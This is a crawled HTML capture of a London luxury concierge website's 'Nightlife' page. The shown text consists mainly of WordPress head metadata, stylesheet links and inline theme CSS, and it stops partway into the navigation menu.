

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londonluxuryconcierge.com/nightlife/
body_size: 23063
content:
<!DOCTYPE html>

<html lang="en-US">


<head>

    <!-- Meta Tags -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nightlife - LONDON LUXURY CONCIERGE</title>
	<meta name="description" content="One of the services MA Hospitality Group focuses on is Exclusive Access. This service includes Entertainment Events and Sporting Events." />
	<link rel="canonical" href="https://londonluxuryconcierge.com/nightlife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nightlife - LONDON LUXURY CONCIERGE" />
	<meta property="og:description" content="One of the services MA Hospitality Group focuses on is Exclusive Access. This service includes Entertainment Events and Sporting Events." />
	<meta property="og:url" content="https://londonluxuryconcierge.com/nightlife/" />
	<meta property="og:site_name" content="LONDON LUXURY CONCIERGE" />
	<meta property="article:modified_time" content="2023-02-10T17:30:09+00:00" />
	<meta property="og:image" content="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://londonluxuryconcierge.com/nightlife/","url":"https://londonluxuryconcierge.com/nightlife/","name":"Nightlife - LONDON LUXURY CONCIERGE","isPartOf":{"@id":"https://londonluxuryconcierge.com/#website"},"primaryImageOfPage":{"@id":"https://londonluxuryconcierge.com/nightlife/#primaryimage"},"image":{"@id":"https://londonluxuryconcierge.com/nightlife/#primaryimage"},"thumbnailUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg","datePublished":"2023-01-16T22:29:27+00:00","dateModified":"2023-02-10T17:30:09+00:00","description":"One of the services MA Hospitality Group focuses on is Exclusive Access. This service includes Entertainment Events and Sporting Events.","breadcrumb":{"@id":"https://londonluxuryconcierge.com/nightlife/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://londonluxuryconcierge.com/nightlife/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://londonluxuryconcierge.com/nightlife/#primaryimage","url":"https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg","contentUrl":"https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Cirque-le-Soir-London-B-1.jpg","width":709,"height":473},{"@type":"BreadcrumbList","@id":"https://londonluxuryconcierge.com/nightlife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://londonluxuryconcierge.com/"},{"@type":"ListItem","position":2,"name":"Nightlife"}]},{"@type":"WebSite","@id":"https://londonluxuryconcierge.com/#website","url":"https://londonluxuryconcierge.com/","name":"LONDON LUXURY CONCIERGE","description":"London Concierge Services | Luxury Lifestyle | London Luxury Concierge","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://londonluxuryconcierge.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Feed" href="https://londonluxuryconcierge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON LUXURY CONCIERGE &raquo; Comments Feed" href="https://londonluxuryconcierge.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londonluxuryconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonluxuryconcierge.com%2Fnightlife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londonluxuryconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondonluxuryconcierge.com%2Fnightlife%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londonluxuryconcierge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3'  media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://londonluxuryconcierge.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='googlefonts-1-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;family=Barlow+Condensed&#038;family=Gilda+Display&#038;display=swap'  media='all' />
<link rel='stylesheet' id='plugins-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vegas-slider-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/plugins/vegas.slider.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-style-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='thecappa-css-css' href='https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=2022-04-25'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.9.2'  media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/post-7.css?ver=1675085073'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/global.css?ver=1675085074'  media='all' />
<link rel='stylesheet' id='elementor-post-3306-css' href='https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/post-3306.css?ver=1676050220'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CGilda+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://londonluxuryconcierge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://londonluxuryconcierge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonluxuryconcierge.com/wp-json/wp/v2/pages/3306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonluxuryconcierge.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://londonluxuryconcierge.com/?p=3306' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.c-form select {
 -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 100%;
  background-position-y: 5px;
}
.c-form select{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control{
    width: 100%;
    max-width: 100%;
    height: 40px;
    padding:0;
    border: 0;
    border-bottom: 1px solid #adadad;
    border-radius: 0;	
}
.c-form  .form-control:focus {
    box-shadow: none;
}
 .c-form .form-control::placeholder, .c-form .form-control {
    color: #666;
}
.c-form p{
	margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.club_gallery {
  height: 0;
  overflow: hidden;
margin: 0 !important;	
}

.club_gallery.active {
  height: auto;
  overflow: visible;
}
 .club_gallery.elementor-widget-image-carousel .swiper-slide img {
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
.club_gallery .elementor-swiper-button {
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: left !important;
}
@media screen and (max-width: 767px) {
	.club_gallery  .elementor-swiper-button-next {
		right: 0px;
	}
	.club_gallery .elementor-swiper-button-prev {
		left: 0px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/cropped-imgpsh_fullsize_anim-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.category {
    display: none !important;
}
.col.col-md-7 {
    display: none !important;
}
.rooms1 .item .con h6, .rooms1 .item .con h6 a {
		display: none !important;
}
i.star-rating {
    display: none;
}
.navbar .navbar-nav .nav-link {
    letter-spacing: 0px;
color: black;
}
/*custom*/
.navbar {
	background: white;
	height:70px;
	padding-top: 0;
}
.nav-scroll .logo-wrapper {
    padding: 0 15px;
}
.logo-wrapper {
    padding: 0 15px;
}
.section-padding {
    padding: 60px 0;
}
.service-contact .wpcf7-form-control-wrap, .service-contact label{
	width: 100%;
}
.service-contact  .section-padding{
	padding-top: 0;
	padding-bottom: 30px;
}
.service-contact .section-padding .col-md-12{
	padding-left: 0;
} 
.service-contact  .section-title{
	font-size: 35px;
}
section.contact form p{
	display:block;
}
section.contact form .wpcf7-form-control-wrap {
    position: relative;
    width: 100%;
}
section.contact form input[type="submit"], input[type="submit"]{
	cursor:pointer;
}
.js .services.section-padding2  .animate-box{
	 opacity: 1;
	}
@media screen and (min-width: 768px) {
.logo-wrapper {
	    margin-top: -10px;
}
	.service-slider .slider-fade .owl-item{
		height: 90vh;
	}
}
@media screen and (max-width: 767px) {
	.home .slider-fade .owl-item {
    height: 70vh;
}
	.slider .owl-item {
    height: 70vh;
}
	.slider-fade .owl-item {
    height: 70vh;
}
}
.section-padding2 {
    padding: 0 0 30px 0;
}
.club-title-img{
	margin-bottom: 0 !important;
}
.club-title-img img{
	height: 255px;
	object-fit: cover;
}
.all-btns .elementor-button{
	padding: 12px 0px;
	width: 100%;
}
.club-title-img .elementor-image-box-title{
	margin-bottom: 10px !important;
}
.club-single-box .elementor-widget-wrap{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);	
		margin: 10px;
	margin-bottom: 20px;
}
.all-btns  .elementor-widget-wrap{
	box-shadow: none;
		margin: 0px;
}
.clubs-main-heading p{
	width: 70%;
	margin: 0 auto;
	font-size: 20px;
}
.js .animate-box {
    opacity: 1;
}
/*.services.section-padding2{
	padding-bottom: 0;
}*/
@media screen and (min-width: 769px) {
	.rooms1.bg-cream .col-md-6 .item img{
	height: 320px;
	object-fit: cover;
}
.rooms1.bg-cream .col-md-4 .item img{
	height: 233px;
	object-fit: cover;
}
	.home .about.section-padding{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.home .elementor-section.elementor-section-height-full{
		height: auto;
	}
}
.home .rooms1.section-padding{
	padding-top: 30px;
	padding-bottom: 0;
}
.footer-bottom{
    padding: 20px 0;	
}
.footer-top {
    padding: 30px 0 30px 0;
}
.clubs-main-heading p{
	margin-bottom: 0 !important;
}
.all-btns .elementor-column .elementor-element-populated{
	padding: 0 15px !important;
}
	.all-btns .elementor-column:first-child .elementor-element-populated{
		padding-right: 7.5px !important;
					margin: 0 !important;
	}
		.all-btns .elementor-column:last-child .elementor-element-populated{
		padding-left: 7.5px !important;
			margin: 0 !important;
	}
.club-single-box > .elementor-element-populated{
	margin: 10px !important;
	padding: 0 !important;
}
.club-single-box  .elementor-icon-list-items, .club-title-img .elementor-image-box-title{
	padding: 0 15px !important; 
}
.club-single-box{
	  align-items:flex-start;
  align-content:flex-start;
}
.all-btns{
	margin-bottom: 20px !important;
}
.elementor-image-carousel.swiper-wrapper{
	justify-content: center;
}
#gallery .elementor-widget-image-carousel .swiper-slide{
	margin: 10px;
}
#gallery .elementor-widget-image-carousel .swiper-slide img{
    height: 390px;
    object-fit: cover;
    border-radius: 10px;
}
#gallery  .elementor-swiper-button{
    background: #aa8453;
    width: 50px;
    height: 50px;
    text-align: center;
    justify-content: center;
    align-items: center;
    border-radius: 50%;	
}
.services.section-padding2 {
    padding-bottom: 0;
}
.elementor-3278 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-1947 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
.elementor-3271 .elementor-element.elementor-element-9ec3c89 {
    padding: 10px 0px 10px 0px;
}
@media screen and (max-width: 767px) {
.clubs-main-heading p {
    width: 100%;
}
	.club-single-box{
		    width: 90%;
		margin: 0 auto;
	}
	.all-btns .elementor-col-50{
			    width: 50%;	
	}

	.navbar{
		    padding-bottom: 0;
	}
	.clubs-main-heading p{
		font-size: 17px;
    text-align: left;
	}
}
.elementor-slides .swiper-slide-inner .elementor-slide-button{
    display: none !important;
}
.services .content .cont h4 {
    font-size: 25px;
}		</style>
		 


<link rel='stylesheet' id='elementor-post-4614-css' href='https://londonluxuryconcierge.com/wp-content/uploads/elementor/css/post-4614.css?ver=1676058682'  media='all' />
</head>

<body class="wp-singular page-template page-template-page-templates page-template-home page-template-page-templateshome-php page page-id-3306 wp-theme-thecappa wp-child-theme-thecappa-child theme-thecappa elementor-default elementor-kit-7 elementor-page elementor-page-3306 elementor-page-2464">

    <div class="preloader-bg"></div>
    <div id="preloader">
        <div id="preloader-status">
            <div class="preloader-position loader"> <span></span> </div>
        </div>
    </div>
    <!-- Progress scroll totop -->
    <div class="progress-wrap cursor-pointer">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg">
        <div class="container">
            <!-- Logo -->
                            <div class="logo-wrapper navbar-brand valign">
                    <a href="https://londonluxuryconcierge.com/">
                        <div class="logo1">
                            <img src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/llc-logo-scroll1.png" class="logo-img" alt="">
                        </div>
                    </a>
                </div>
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
            <!-- Navbar links -->
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav ml-auto "><li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 nav-item"><a   title="Private &amp; Corporate Events" href="https://londonluxuryconcierge.com/private-corporate-events/" class="nav-link">Private &#038; Corporate Events</a></li>
